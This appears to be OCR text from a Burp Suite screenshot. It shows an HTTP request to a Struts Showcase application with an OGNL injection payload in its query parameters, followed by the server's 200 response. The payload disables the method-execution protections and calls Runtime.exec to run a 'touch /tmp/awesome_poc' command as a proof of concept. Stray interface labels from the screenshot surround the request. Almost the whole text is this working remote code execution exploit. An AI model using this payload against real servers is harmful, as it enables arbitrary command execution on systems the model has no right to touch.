 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
1 GET /ajax/example5?age=12313&name=
%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D+new+j
ava.lang.Boolean%28false%29,%20%23_memberAccess[%22allowStaticMethodAc
cess%22]%3d+new+java.lang.Boolean%28true%29,%20@java.lang.Runtime@getR
untime%28%29.exec%28%27touch%20/tmp/awesome_poc%27%29%29%28meh%29&
z[%28name%29%28%27meh%27%29]=true HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=158B4F2A0884EB160C881B28F4933A73; Path=/; Http
3 Content-Type: text/html;charset=UTF-8
4 Date: Tue, 01 Mar 2022 08:56:16 GMT
5 Connection: close
6 Content-Length: 4464
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10
11
12
13
14
15
16 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
17 <head>
18 <title>
Struts Showcase
</title>
19 <link href="/styles/main.css" rel="stylesheet" type="text/css" me
20
21 </head>
22
23 <body id="page-home">